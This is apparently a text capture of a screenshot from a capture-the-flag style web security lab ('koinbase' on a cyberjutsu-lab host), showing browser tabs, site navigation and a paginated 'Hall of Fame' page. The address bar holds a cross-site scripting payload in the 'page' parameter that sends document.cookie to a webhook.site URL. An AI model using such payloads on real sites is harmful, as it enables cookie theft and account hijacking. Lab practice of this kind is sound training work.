 koinbase-53c1041dd203e.cyberjutsu-lab.tech/?page=`<svg%20onload=fetch("https://webhook.site/f3698f99-4fc7-449f-a272-d17c9cd0ea77?cookie="%2bdocument.cookie)>`
CBJS python:cours:meme... (225) OpenWRT - V... thecodeholic/php-... task2 !! WSM Checkout | WSM Vi...
KOINBASE 「 🔥 hall of fame」 「💸 send money」 「😃 profile」 「❌ logout」
HALL OF FAME
ID Username Money
Page `
1 2 3 4